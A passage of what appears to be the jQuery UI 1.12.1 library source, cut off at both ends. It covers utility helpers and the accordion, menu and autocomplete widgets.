        e.splice(t.inArray(this, e), 1), e.length ? this.form.data("ui-form-reset-instances", e) : this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")
      }
    }
  }, "1.7" === t.fn.jquery.substring(0, 3) && (t.each(["Width", "Height"], function (e, i) {
    function s(e, i, s, o) {
      return t.each(n, function () {
        i -= parseFloat(t.css(e, "padding" + this)) || 0, s && (i -= parseFloat(t.css(e, "border" + this + "Width")) || 0), o && (i -= parseFloat(t.css(e, "margin" + this)) || 0)
      }), i
    }
    var n = "Width" === i ? ["Left", "Right"] : ["Top", "Bottom"],
      o = i.toLowerCase(),
      a = {
        innerWidth: t.fn.innerWidth,
        innerHeight: t.fn.innerHeight,
        outerWidth: t.fn.outerWidth,
        outerHeight: t.fn.outerHeight
      };
    t.fn["inner" + i] = function (e) {
      return void 0 === e ? a["inner" + i].call(this) : this.each(function () {
        t(this).css(o, s(this, e) + "px")
      })
    }, t.fn["outer" + i] = function (e, n) {
      return "number" != typeof e ? a["outer" + i].call(this, e) : this.each(function () {
        t(this).css(o, s(this, e, !0, n) + "px")
      })
    }
  }), t.fn.addBack = function (t) {
    return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
  }), t.ui.keyCode = {
    BACKSPACE: 8,
    COMMA: 188,
    DELETE: 46,
    DOWN: 40,
    END: 35,
    ENTER: 13,
    ESCAPE: 27,
    HOME: 36,
    LEFT: 37,
    PAGE_DOWN: 34,
    PAGE_UP: 33,
    PERIOD: 190,
    RIGHT: 39,
    SPACE: 32,
    TAB: 9,
    UP: 38
  }, t.ui.escapeSelector = function () {
    var t = /([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;
    return function (e) {
      return e.replace(t, "\\$1")
    }
  }(), t.fn.labels = function () {
    var e, i, s, n, o;
    return this[0].labels && this[0].labels.length ? this.pushStack(this[0].labels) : (n = this.eq(0).parents("label"), s = this.attr("id"), s && (e = this.eq(0).parents().last(), o = e.add(e.length ? e.siblings() : this.siblings()), i = "label[for='" + t.ui.escapeSelector(s) + "']", n = n.add(o.find(i).addBack(i))), this.pushStack(n))
  }, t.fn.scrollParent = function (e) {
    var i = this.css("position"),
      s = "absolute" === i,
      n = e ? /(auto|scroll|hidden)/ : /(auto|scroll)/,
      o = this.parents().filter(function () {
        var e = t(this);
        return s && "static" === e.css("position") ? !1 : n.test(e.css("overflow") + e.css("overflow-y") + e.css("overflow-x"))
      }).eq(0);
    return "fixed" !== i && o.length ? o : t(this[0].ownerDocument || document)
  }, t.extend(t.expr[":"], {
    tabbable: function (e) {
      var i = t.attr(e, "tabindex"),
        s = null != i;
      return (!s || i >= 0) && t.ui.focusable(e, s)
    }
  }), t.fn.extend({
    uniqueId: function () {
      var t = 0;
      return function () {
        return this.each(function () {
          this.id || (this.id = "ui-id-" + ++t)
        })
      }
    }(),
    removeUniqueId: function () {
      return this.each(function () {
        /^ui-id-\d+$/.test(this.id) && t(this).removeAttr("id")
      })
    }
  }), t.widget("ui.accordion", {
    version: "1.12.1",
    options: {
      active: 0,
      animate: {},
      classes: {
        "ui-accordion-header": "ui-corner-top",
        "ui-accordion-header-collapsed": "ui-corner-all",
        "ui-accordion-content": "ui-corner-bottom"
      },
      collapsible: !1,
      event: "click",
      header: "> li > :first-child, > :not(li):even",
      heightStyle: "auto",
      icons: {
        activeHeader: "ui-icon-triangle-1-s",
        header: "ui-icon-triangle-1-e"
      },
      activate: null,
      beforeActivate: null
    },
    hideProps: {
      borderTopWidth: "hide",
      borderBottomWidth: "hide",
      paddingTop: "hide",
      paddingBottom: "hide",
      height: "hide"
    },
    showProps: {
      borderTopWidth: "show",
      borderBottomWidth: "show",
      paddingTop: "show",
      paddingBottom: "show",
      height: "show"
    },
    _create: function () {
      var e = this.options;
      this.prevShow = this.prevHide = t(), this._addClass("ui-accordion", "ui-widget ui-helper-reset"), this.element.attr("role", "tablist"), e.collapsible || e.active !== !1 && null != e.active || (e.active = 0), this._processPanels(), 0 > e.active && (e.active += this.headers.length), this._refresh()
    },
    _getCreateEventData: function () {
      return {
        header: this.active,
        panel: this.active.length ? this.active.next() : t()
      }
    },
    _createIcons: function () {
      var e, i, s = this.options.icons;
      s && (e = t("<span>"), this._addClass(e, "ui-accordion-header-icon", "ui-icon " + s.header), e.prependTo(this.headers), i = this.active.children(".ui-accordion-header-icon"), this._removeClass(i, s.header)._addClass(i, null, s.activeHeader)._addClass(this.headers, "ui-accordion-icons"))
    },
    _destroyIcons: function () {
      this._removeClass(this.headers, "ui-accordion-icons"), this.headers.children(".ui-accordion-header-icon").remove()
    },
    _destroy: function () {
      var t;
      this.element.removeAttr("role"), this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(), this._destroyIcons(), t = this.headers.next().css("display", "").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(), "content" !== this.options.heightStyle && t.css("height", "")
    },
    _setOption: function (t, e) {
      return "active" === t ? (this._activate(e), void 0) : ("event" === t && (this.options.event && this._off(this.headers, this.options.event), this._setupEvents(e)), this._super(t, e), "collapsible" !== t || e || this.options.active !== !1 || this._activate(0), "icons" === t && (this._destroyIcons(), e && this._createIcons()), void 0)
    },
    _setOptionDisabled: function (t) {
      this._super(t), this.element.attr("aria-disabled", t), this._toggleClass(null, "ui-state-disabled", !!t), this._toggleClass(this.headers.add(this.headers.next()), null, "ui-state-disabled", !!t)
    },
    _keydown: function (e) {
      if (!e.altKey && !e.ctrlKey) {
        var i = t.ui.keyCode,
          s = this.headers.length,
          n = this.headers.index(e.target),
          o = !1;
        switch (e.keyCode) {
        case i.RIGHT:
        case i.DOWN:
          o = this.headers[(n + 1) % s];
          break;
        case i.LEFT:
        case i.UP:
          o = this.headers[(n - 1 + s) % s];
          break;
        case i.SPACE:
        case i.ENTER:
          this._eventHandler(e);
          break;
        case i.HOME:
          o = this.headers[0];
          break;
        case i.END:
          o = this.headers[s - 1]
        }
        o && (t(e.target).attr("tabIndex", -1), t(o).attr("tabIndex", 0), t(o).trigger("focus"), e.preventDefault())
      }
    },
    _panelKeyDown: function (e) {
      e.keyCode === t.ui.keyCode.UP && e.ctrlKey && t(e.currentTarget).prev().trigger("focus")
    },
    refresh: function () {
      var e = this.options;
      this._processPanels(), e.active === !1 && e.collapsible === !0 || !this.headers.length ? (e.active = !1, this.active = t()) : e.active === !1 ? this._activate(0) : this.active.length && !t.contains(this.element[0], this.active[0]) ? this.headers.length === this.headers.find(".ui-state-disabled").length ? (e.active = !1, this.active = t()) : this._activate(Math.max(0, e.active - 1)) : e.active = this.headers.index(this.active), this._destroyIcons(), this._refresh()
    },
    _processPanels: function () {
      var t = this.headers,
        e = this.panels;
      this.headers = this.element.find(this.options.header), this._addClass(this.headers, "ui-accordion-header ui-accordion-header-collapsed", "ui-state-default"), this.panels = this.headers.next().filter(":not(.ui-accordion-content-active)").hide(), this._addClass(this.panels, "ui-accordion-content", "ui-helper-reset ui-widget-content"), e && (this._off(t.not(this.headers)), this._off(e.not(this.panels)))
    },
    _refresh: function () {
      var e, i = this.options,
        s = i.heightStyle,
        n = this.element.parent();
      this.active = this._findActive(i.active), this._addClass(this.active, "ui-accordion-header-active", "ui-state-active")._removeClass(this.active, "ui-accordion-header-collapsed"), this._addClass(this.active.next(), "ui-accordion-content-active"), this.active.next().show(), this.headers.attr("role", "tab").each(function () {
        var e = t(this),
          i = e.uniqueId().attr("id"),
          s = e.next(),
          n = s.uniqueId().attr("id");
        e.attr("aria-controls", n), s.attr("aria-labelledby", i)
      }).next().attr("role", "tabpanel"), this.headers.not(this.active).attr({
        "aria-selected": "false",
        "aria-expanded": "false",
        tabIndex: -1
      }).next().attr({
        "aria-hidden": "true"
      }).hide(), this.active.length ? this.active.attr({
        "aria-selected": "true",
        "aria-expanded": "true",
        tabIndex: 0
      }).next().attr({
        "aria-hidden": "false"
      }) : this.headers.eq(0).attr("tabIndex", 0), this._createIcons(), this._setupEvents(i.event), "fill" === s ? (e = n.height(), this.element.siblings(":visible").each(function () {
        var i = t(this),
          s = i.css("position");
        "absolute" !== s && "fixed" !== s && (e -= i.outerHeight(!0))
      }), this.headers.each(function () {
        e -= t(this).outerHeight(!0)
      }), this.headers.next().each(function () {
        t(this).height(Math.max(0, e - t(this).innerHeight() + t(this).height()))
      }).css("overflow", "auto")) : "auto" === s && (e = 0, this.headers.next().each(function () {
        var i = t(this).is(":visible");
        i || t(this).show(), e = Math.max(e, t(this).css("height", "").height()), i || t(this).hide()
      }).height(e))
    },
    _activate: function (e) {
      var i = this._findActive(e)[0];
      i !== this.active[0] && (i = i || this.active[0], this._eventHandler({
        target: i,
        currentTarget: i,
        preventDefault: t.noop
      }))
    },
    _findActive: function (e) {
      return "number" == typeof e ? this.headers.eq(e) : t()
    },
    _setupEvents: function (e) {
      var i = {
        keydown: "_keydown"
      };
      e && t.each(e.split(" "), function (t, e) {
        i[e] = "_eventHandler"
      }), this._off(this.headers.add(this.headers.next())), this._on(this.headers, i), this._on(this.headers.next(), {
        keydown: "_panelKeyDown"
      }), this._hoverable(this.headers), this._focusable(this.headers)
    },
    _eventHandler: function (e) {
      var i, s, n = this.options,
        o = this.active,
        a = t(e.currentTarget),
        r = a[0] === o[0],
        h = r && n.collapsible,
        l = h ? t() : a.next(),
        c = o.next(),
        u = {
          oldHeader: o,
          oldPanel: c,
          newHeader: h ? t() : a,
          newPanel: l
        };
      e.preventDefault(), r && !n.collapsible || this._trigger("beforeActivate", e, u) === !1 || (n.active = h ? !1 : this.headers.index(a), this.active = r ? t() : a, this._toggle(u), this._removeClass(o, "ui-accordion-header-active", "ui-state-active"), n.icons && (i = o.children(".ui-accordion-header-icon"), this._removeClass(i, null, n.icons.activeHeader)._addClass(i, null, n.icons.header)), r || (this._removeClass(a, "ui-accordion-header-collapsed")._addClass(a, "ui-accordion-header-active", "ui-state-active"), n.icons && (s = a.children(".ui-accordion-header-icon"), this._removeClass(s, null, n.icons.header)._addClass(s, null, n.icons.activeHeader)), this._addClass(a.next(), "ui-accordion-content-active")))
    },
    _toggle: function (e) {
      var i = e.newPanel,
        s = this.prevShow.length ? this.prevShow : e.oldPanel;
      this.prevShow.add(this.prevHide).stop(!0, !0), this.prevShow = i, this.prevHide = s, this.options.animate ? this._animate(i, s, e) : (s.hide(), i.show(), this._toggleComplete(e)), s.attr({
        "aria-hidden": "true"
      }), s.prev().attr({
        "aria-selected": "false",
        "aria-expanded": "false"
      }), i.length && s.length ? s.prev().attr({
        tabIndex: -1,
        "aria-expanded": "false"
      }) : i.length && this.headers.filter(function () {
        return 0 === parseInt(t(this).attr("tabIndex"), 10)
      }).attr("tabIndex", -1), i.attr("aria-hidden", "false").prev().attr({
        "aria-selected": "true",
        "aria-expanded": "true",
        tabIndex: 0
      })
    },
    _animate: function (t, e, i) {
      var s, n, o, a = this,
        r = 0,
        h = t.css("box-sizing"),
        l = t.length && (!e.length || t.index() < e.index()),
        c = this.options.animate || {},
        u = l && c.down || c,
        d = function () {
          a._toggleComplete(i)
        };
      return "number" == typeof u && (o = u), "string" == typeof u && (n = u), n = n || u.easing || c.easing, o = o || u.duration || c.duration, e.length ? t.length ? (s = t.show().outerHeight(), e.animate(this.hideProps, {
        duration: o,
        easing: n,
        step: function (t, e) {
          e.now = Math.round(t)
        }
      }), t.hide().animate(this.showProps, {
        duration: o,
        easing: n,
        complete: d,
        step: function (t, i) {
          i.now = Math.round(t), "height" !== i.prop ? "content-box" === h && (r += i.now) : "content" !== a.options.heightStyle && (i.now = Math.round(s - e.outerHeight() - r), r = 0)
        }
      }), void 0) : e.animate(this.hideProps, o, n, d) : t.animate(this.showProps, o, n, d)
    },
    _toggleComplete: function (t) {
      var e = t.oldPanel,
        i = e.prev();
      this._removeClass(e, "ui-accordion-content-active"), this._removeClass(i, "ui-accordion-header-active")._addClass(i, "ui-accordion-header-collapsed"), e.length && (e.parent()[0].className = e.parent()[0].className), this._trigger("activate", null, t)
    }
  }), t.ui.safeActiveElement = function (t) {
    var e;
    try {
      e = t.activeElement
    } catch (i) {
      e = t.body
    }
    return e || (e = t.body), e.nodeName || (e = t.body), e
  }, t.widget("ui.menu", {
    version: "1.12.1",
    defaultElement: "<ul>",
    delay: 300,
    options: {
      icons: {
        submenu: "ui-icon-caret-1-e"
      },
      items: "> *",
      menus: "ul",
      position: {
        my: "left top",
        at: "right top"
      },
      role: "menu",
      blur: null,
      focus: null,
      select: null
    },
    _create: function () {
      this.activeMenu = this.element, this.mouseHandled = !1, this.element.uniqueId().attr({
        role: this.options.role,
        tabIndex: 0
      }), this._addClass("ui-menu", "ui-widget ui-widget-content"), this._on({
        "mousedown .ui-menu-item": function (t) {
          t.preventDefault()
        },
        "click .ui-menu-item": function (e) {
          var i = t(e.target),
            s = t(t.ui.safeActiveElement(this.document[0]));
          !this.mouseHandled && i.not(".ui-state-disabled").length && (this.select(e), e.isPropagationStopped() || (this.mouseHandled = !0), i.has(".ui-menu").length ? this.expand(e) : !this.element.is(":focus") && s.closest(".ui-menu").length && (this.element.trigger("focus", [!0]), this.active && 1 === this.active.parents(".ui-menu").length && clearTimeout(this.timer)))
        },
        "mouseenter .ui-menu-item": function (e) {
          if (!this.previousFilter) {
            var i = t(e.target).closest(".ui-menu-item"),
              s = t(e.currentTarget);
            i[0] === s[0] && (this._removeClass(s.siblings().children(".ui-state-active"), null, "ui-state-active"), this.focus(e, s))
          }
        },
        mouseleave: "collapseAll",
        "mouseleave .ui-menu": "collapseAll",
        focus: function (t, e) {
          var i = this.active || this.element.find(this.options.items).eq(0);
          e || this.focus(t, i)
        },
        blur: function (e) {
          this._delay(function () {
            var i = !t.contains(this.element[0], t.ui.safeActiveElement(this.document[0]));
            i && this.collapseAll(e)
          })
        },
        keydown: "_keydown"
      }), this.refresh(), this._on(this.document, {
        click: function (t) {
          this._closeOnDocumentClick(t) && this.collapseAll(t), this.mouseHandled = !1
        }
      })
    },
    _destroy: function () {
      var e = this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),
        i = e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");
      this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(), i.children().each(function () {
        var e = t(this);
        e.data("ui-menu-submenu-caret") && e.remove()
      })
    },
    _keydown: function (e) {
      var i, s, n, o, a = !0;
      switch (e.keyCode) {
      case t.ui.keyCode.PAGE_UP:
        this.previousPage(e);
        break;
      case t.ui.keyCode.PAGE_DOWN:
        this.nextPage(e);
        break;
      case t.ui.keyCode.HOME:
        this._move("first", "first", e);
        break;
      case t.ui.keyCode.END:
        this._move("last", "last", e);
        break;
      case t.ui.keyCode.UP:
        this.previous(e);
        break;
      case t.ui.keyCode.DOWN:
        this.next(e);
        break;
      case t.ui.keyCode.LEFT:
        this.collapse(e);
        break;
      case t.ui.keyCode.RIGHT:
        this.active && !this.active.is(".ui-state-disabled") && this.expand(e);
        break;
      case t.ui.keyCode.ENTER:
      case t.ui.keyCode.SPACE:
        this._activate(e);
        break;
      case t.ui.keyCode.ESCAPE:
        this.collapse(e);
        break;
      default:
        a = !1, s = this.previousFilter || "", o = !1, n = e.keyCode >= 96 && 105 >= e.keyCode ? "" + (e.keyCode - 96) : String.fromCharCode(e.keyCode), clearTimeout(this.filterTimer), n === s ? o = !0 : n = s + n, i = this._filterMenuItems(n), i = o && -1 !== i.index(this.active.next()) ? this.active.nextAll(".ui-menu-item") : i, i.length || (n = String.fromCharCode(e.keyCode), i = this._filterMenuItems(n)), i.length ? (this.focus(e, i), this.previousFilter = n, this.filterTimer = this._delay(function () {
          delete this.previousFilter
        }, 1e3)) : delete this.previousFilter
      }
      a && e.preventDefault()
    },
    _activate: function (t) {
      this.active && !this.active.is(".ui-state-disabled") && (this.active.children("[aria-haspopup='true']").length ? this.expand(t) : this.select(t))
    },
    refresh: function () {
      var e, i, s, n, o, a = this,
        r = this.options.icons.submenu,
        h = this.element.find(this.options.menus);
      this._toggleClass("ui-menu-icons", null, !!this.element.find(".ui-icon").length), s = h.filter(":not(.ui-menu)").hide().attr({
        role: this.options.role,
        "aria-hidden": "true",
        "aria-expanded": "false"
      }).each(function () {
        var e = t(this),
          i = e.prev(),
          s = t("<span>").data("ui-menu-submenu-caret", !0);
        a._addClass(s, "ui-menu-icon", "ui-icon " + r), i.attr("aria-haspopup", "true").prepend(s), e.attr("aria-labelledby", i.attr("id"))
      }), this._addClass(s, "ui-menu", "ui-widget ui-widget-content ui-front"), e = h.add(this.element), i = e.find(this.options.items), i.not(".ui-menu-item").each(function () {
        var e = t(this);
        a._isDivider(e) && a._addClass(e, "ui-menu-divider", "ui-widget-content")
      }), n = i.not(".ui-menu-item, .ui-menu-divider"), o = n.children().not(".ui-menu").uniqueId().attr({
        tabIndex: -1,
        role: this._itemRole()
      }), this._addClass(n, "ui-menu-item")._addClass(o, "ui-menu-item-wrapper"), i.filter(".ui-state-disabled").attr("aria-disabled", "true"), this.active && !t.contains(this.element[0], this.active[0]) && this.blur()
    },
    _itemRole: function () {
      return {
        menu: "menuitem",
        listbox: "option"
      }[this.options.role]
    },
    _setOption: function (t, e) {
      if ("icons" === t) {
        var i = this.element.find(".ui-menu-icon");
        this._removeClass(i, null, this.options.icons.submenu)._addClass(i, null, e.submenu)
      }
      this._super(t, e)
    },
    _setOptionDisabled: function (t) {
      this._super(t), this.element.attr("aria-disabled", t + ""), this._toggleClass(null, "ui-state-disabled", !!t)
    },
    focus: function (t, e) {
      var i, s, n;
      this.blur(t, t && "focus" === t.type), this._scrollIntoView(e), this.active = e.first(), s = this.active.children(".ui-menu-item-wrapper"), this._addClass(s, null, "ui-state-active"), this.options.role && this.element.attr("aria-activedescendant", s.attr("id")), n = this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"), this._addClass(n, null, "ui-state-active"), t && "keydown" === t.type ? this._close() : this.timer = this._delay(function () {
        this._close()
      }, this.delay), i = e.children(".ui-menu"), i.length && t && /^mouse/.test(t.type) && this._startOpening(i), this.activeMenu = e.parent(), this._trigger("focus", t, {
        item: e
      })
    },
    _scrollIntoView: function (e) {
      var i, s, n, o, a, r;
      this._hasScroll() && (i = parseFloat(t.css(this.activeMenu[0], "borderTopWidth")) || 0, s = parseFloat(t.css(this.activeMenu[0], "paddingTop")) || 0, n = e.offset().top - this.activeMenu.offset().top - i - s, o = this.activeMenu.scrollTop(), a = this.activeMenu.height(), r = e.outerHeight(), 0 > n ? this.activeMenu.scrollTop(o + n) : n + r > a && this.activeMenu.scrollTop(o + n - a + r))
    },
    blur: function (t, e) {
      e || clearTimeout(this.timer), this.active && (this._removeClass(this.active.children(".ui-menu-item-wrapper"), null, "ui-state-active"), this._trigger("blur", t, {
        item: this.active
      }), this.active = null)
    },
    _startOpening: function (t) {
      clearTimeout(this.timer), "true" === t.attr("aria-hidden") && (this.timer = this._delay(function () {
        this._close(), this._open(t)
      }, this.delay))
    },
    _open: function (e) {
      var i = t.extend({ of : this.active
      }, this.options.position);
      clearTimeout(this.timer), this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden", "true"), e.show().removeAttr("aria-hidden").attr("aria-expanded", "true").position(i)
    },
    collapseAll: function (e, i) {
      clearTimeout(this.timer), this.timer = this._delay(function () {
        var s = i ? this.element : t(e && e.target).closest(this.element.find(".ui-menu"));
        s.length || (s = this.element), this._close(s), this.blur(e), this._removeClass(s.find(".ui-state-active"), null, "ui-state-active"), this.activeMenu = s
      }, this.delay)
    },
    _close: function (t) {
      t || (t = this.active ? this.active.parent() : this.element), t.find(".ui-menu").hide().attr("aria-hidden", "true").attr("aria-expanded", "false")
    },
    _closeOnDocumentClick: function (e) {
      return !t(e.target).closest(".ui-menu").length
    },
    _isDivider: function (t) {
      return !/[^\-\u2014\u2013\s]/.test(t.text())
    },
    collapse: function (t) {
      var e = this.active && this.active.parent().closest(".ui-menu-item", this.element);
      e && e.length && (this._close(), this.focus(t, e))
    },
    expand: function (t) {
      var e = this.active && this.active.children(".ui-menu ").find(this.options.items).first();
      e && e.length && (this._open(e.parent()), this._delay(function () {
        this.focus(t, e)
      }))
    },
    next: function (t) {
      this._move("next", "first", t)
    },
    previous: function (t) {
      this._move("prev", "last", t)
    },
    isFirstItem: function () {
      return this.active && !this.active.prevAll(".ui-menu-item").length
    },
    isLastItem: function () {
      return this.active && !this.active.nextAll(".ui-menu-item").length
    },
    _move: function (t, e, i) {
      var s;
      this.active && (s = "first" === t || "last" === t ? this.active["first" === t ? "prevAll" : "nextAll"](".ui-menu-item").eq(-1) : this.active[t + "All"](".ui-menu-item").eq(0)), s && s.length && this.active || (s = this.activeMenu.find(this.options.items)[e]()), this.focus(i, s)
    },
    nextPage: function (e) {
      var i, s, n;
      return this.active ? (this.isLastItem() || (this._hasScroll() ? (s = this.active.offset().top, n = this.element.height(), this.active.nextAll(".ui-menu-item").each(function () {
        return i = t(this), 0 > i.offset().top - s - n
      }), this.focus(e, i)) : this.focus(e, this.activeMenu.find(this.options.items)[this.active ? "last" : "first"]())), void 0) : (this.next(e), void 0)
    },
    previousPage: function (e) {
      var i, s, n;
      return this.active ? (this.isFirstItem() || (this._hasScroll() ? (s = this.active.offset().top, n = this.element.height(), this.active.prevAll(".ui-menu-item").each(function () {
        return i = t(this), i.offset().top - s + n > 0
      }), this.focus(e, i)) : this.focus(e, this.activeMenu.find(this.options.items).first())), void 0) : (this.next(e), void 0)
    },
    _hasScroll: function () {
      return this.element.outerHeight() < this.element.prop("scrollHeight")
    },
    select: function (e) {
      this.active = this.active || t(e.target).closest(".ui-menu-item");
      var i = {
        item: this.active
      };
      this.active.has(".ui-menu").length || this.collapseAll(e, !0), this._trigger("select", e, i)
    },
    _filterMenuItems: function (e) {
      var i = e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&"),
        s = RegExp("^" + i, "i");
      return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function () {
        return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))
      })
    }
  }), t.widget("ui.autocomplete", {
    version: "1.12.1",
    defaultElement: "<input>",
    options: {
      appendTo: null,
      autoFocus: !1,
      delay: 300,
      minLength: 1,
      position: {
        my: "left top",
        at: "left bottom",
        collision: "none"
      },
      source: null,
      change: null,
      close: null,
      focus: null,
      open: null,
      response: null,
      search: null,
      select: null
    },
    requestIndex: 0,
    pending: 0,
    _create: function () {
      var e, i, s, n = this.element[0].nodeName.toLowerCase(),
        o = "textarea" === n,
        a = "input" === n;
      this.isMultiLine = o || !a && this._isContentEditable(this.element), this.valueMethod = this.element[o || a ? "val" : "text"], this.isNewMenu = !0, this._addClass("ui-autocomplete-input"), this.element.attr("autocomplete", "off"), this._on(this.element, {
        keydown: function (n) {
          if (this.element.prop("readOnly")) return e = !0, s = !0, i = !0, void 0;
          e = !1, s = !1, i = !1;
          var o = t.ui.keyCode;
          switch (n.keyCode) {
          case o.PAGE_UP:
            e = !0, this._move("previousPage", n);
            break;
          case o.PAGE_DOWN:
            e = !0, this._move("nextPage", n);
            break;
          case o.UP:
            e = !0, this._keyEvent("previous", n);
            break;
          case o.DOWN:
            e = !0, this._keyEvent("next", n);
            break;
          case o.ENTER:
            this.menu.active && (e = !0, n.preventDefault(), this.menu.select(n));
            break;
          case o.TAB:
            this.menu.active && this.menu.select(n);
            break;
          case o.ESCAPE:
            this.menu.element.is(":visible") && (this.isMultiLine || this._value(this.term), this.close(n), n.preventDefault());
            break;
          default:
            i = !0, this._searchTimeout(n)
          }
        },
        keypress: function (s) {
          if (e) return e = !1, (!this.isMultiLine || this.menu.element.is(":visible")) && s.preventDefault(), void 0;
          if (!i) {
            var n = t.ui.keyCode;
            switch (s.keyCode) {
            case n.PAGE_UP:
              this._move("previousPage", s);
              break;
            case n.PAGE_DOWN:
              this._move("nextPage", s);
              break;
            case n.UP:
              this._keyEvent("previous", s);
              break;
            case n.DOWN:
              this._keyEvent("next", s)
            }
          }
        },
        input: function (t) {
          return s ? (s = !1, t.preventDefault(), void 0) : (this._searchTimeout(t), void 0)
        },
        focus: function () {
          this.selectedItem = null, this.previous = this._value()
        },
        blur: function (t) {
          return this.cancelBlur ? (delete this.cancelBlur, void 0) : (clearTimeout(this.searching), this.close(t), this._change(t), void 0)
        }
      }), this._initSource(), this.menu = t("<ul>").appendTo(this._appendTo()).menu({
        role: null
      }).hide().menu("instance"), this._addClass(this.menu.element, "ui-autocomplete", "ui-front"), this._on(this.menu.element, {
        mousedown: function (e) {
          e.preventDefault(), this.cancelBlur = !0, this._delay(function () {
            delete this.cancelBlur, this.element[0] !== t.ui.safeActiveElement(this.document[0]) && this.element.trigger("focus")
          })
        },
        menufocus: function (e, i) {
          var s, n;
          return this.isNewMenu && (this.isNewMenu = !1, e.originalEvent && /^mouse/.test(e.originalEvent.type)) ? (this.menu.blur(), this.document.one("mousemove", function () {
            t(e.target).trigger(e.originalEvent)
          }), void 0) : (n = i.item.data("ui-autocomplete-item"), !1 !== this._trigger("focus", e, {
            item: n
          }) && e.originalEvent && /^key/.test(e.originalEvent.type) && this._value(n.value), s = i.item.attr("aria-label") || n.value, s && t.trim(s).length && (this.liveRegion.children().hide(), t("<div>").text(s).appendTo(this.liveRegion)), void 0)
        },
        menuselect: function (e, i) {
          var s = i.item.data("ui-autocomplete-item"),
            n = this.previous;
          this.element[0] !== t.ui.safeActiveElement(this.document[0]) && (this.element.trigger("focus"), this.previous = n, this._delay(function () {
            this.previous = n, this.selectedItem = s
          })), !1 !== this._trigger("select", e, {
            item: s
          }) && this._value(s.value), this.term = this._value(), this.close(e), this.selectedItem = s
        }
      }), this.liveRegion = t("<div>", {
        role: "status",
        "aria-live": "assertive",
        "aria-relevant": "additions"
      }).appendTo(this.document[0].body), this._addClass(this.liveRegion, null, "ui-helper-hidden-accessible"), this._on(this.window, {
        beforeunload: function () {
          this.element.removeAttr("autocomplete")
        }
      })
    },
    _destroy: function () {
      clearTimeout(this.searching), this.element.removeAttr("autocomplete"), this.menu.element.remove(), this.liveRegion.remove()
    },
    _setOption: function (t, e) {
      this._super(t, e), "source" === t && this._initSource(), "appendTo" === t && this.menu.element.appendTo(this._appendTo()), "disabled" === t && e && this.xhr && this.xhr.abort()
    },
    _isEventTargetInWidget: function (e) {
      var i = this.menu.element[0];
      return e.target === this.element[0] || e.target === i || t.contains(i, e.target)
    },
    _closeOnClickOutside: function (t) {
      this._isEventTargetInWidget(t) || this.close()
    },
    _appendTo: function () {
      var e = this.options.appendTo;
      return e && (e = e.jquery || e.nodeType ? t(e) : this.document.find(e).eq(0)), e && e[0] || (e = this.element.closest(".ui-front, dialog")), e.length || (e = this.document[0].body), e
    },
    _initSource: function () {
      var e, i, s = this;
      t.isArray(this.options.source) ? (e = this.options.source, this.source = function (i, s) {
        s(t.ui.autocomplete.filter(e, i.term))
      }) : "string" == typeof this.options.source ? (i = this.options.source, this.source = function (e, n) {
        s.xhr && s.xhr.abort(), s.xhr = t.ajax({
          url: i,
          data: e,
          dataType: "json",
          success: function (t) {
            n(t)
          },
          error: function () {
            n([])
          }
        })
      }) : this.source = this.options.source
    },
    _searchTimeout: function (t) {
      clearTimeout(this.searching), this.searching = this._delay(function () {
        var e = this.term === this._value(),
          i = this.menu.element.is(":visible"),
          s = t.altKey || t.ctrlKey || t.metaKey || t.shiftKey;
        (!e || e && !i && !s) && (this.selectedItem = null, this.search(null, t))
      }, this.options.delay)
    },
    search: function (t, e) {
      return t = null != t ? t : this._value(), this.term = this._value(), t.length < this.options.minLength ? this.close(e) : this._trigger("search", e) !== !1 ? this._search(t) : void 0
    },
    _search: function (t) {
      this.pending++, this._addClass("ui-autocomplete-loading"), this.cancelSearch = !1, this.source({
        term: t
      }, this._response())
    },
    _response: function () {
      var e = ++this.requestIndex;
      return t.proxy(function (t) {
        e === this.requestIndex && this.__response(t), this.pending--, this.pending || this._removeClass("ui-autocomplete-loading")
      }, this)
    },
    __response: function (t) {
      t && (t = this._normalize(t)), this._trigger("response", null, {
        content: t
      }), !this.options.disabled && t && t.length && !this.cancelSearch ? (this._suggest(t), this._trigger("open")) : this._close()
    },
    close: function (t) {
      this.cancelSearch = !0, this._close(t)
    },
    _close: function (t) {
      this._off(this.document, "mousedown"), this.menu.element.is(":visible") && (this.menu.element.hide(), this.menu.blur(), this.isNewMenu = !0, this._trigger("close", t))
    },
    _change: function (t) {
      this.previous !== this._value() && this._trigger("change", t, {
        item: this.selectedItem
      })
    },
    _normalize: function (e) {
      return e.length && e[0].label && e[0].value ? e : t.map(e, function (e) {
        return "string" == typeof e ? {
          label: e,
          value: e
        } : t.extend({}, e, {
          label: e.label || e.value,
          value: e.value || e.label
        })
      })
    },
    _suggest: function (e) {
      var i = this.menu.element.empty();
      this._renderMenu(i, e), this.isNewMenu = !0, this.menu.refresh(), i.show(), this._resizeMenu(), i.position(t.extend({ of : this.element
      }, this.options.position)), this.options.autoFocus && this.menu.next(), this._on(this.document, {
        mousedown: "_closeOnClickOutside"
      })
    },
    _resizeMenu: function () {
      var t = this.menu.element;
      t.outerWidth(Math.max(t.width("").outerWidth() + 1, this.element.outerWidth()))
    },
    _renderMenu: function (e, i) {
      var s = this;
      t.each(i, function (t, i) {
        s._renderItemData(e, i)
      })
    },
    _renderItemData: function (t, e) {
      return this._renderItem(t, e).data("ui-autocomplete-item", e)
    },
    _renderItem: function (e, i) {
      return t("<li>").append(t("<div>").text(i.label)).appendTo(e)
    },
    _move: function (t, e) {
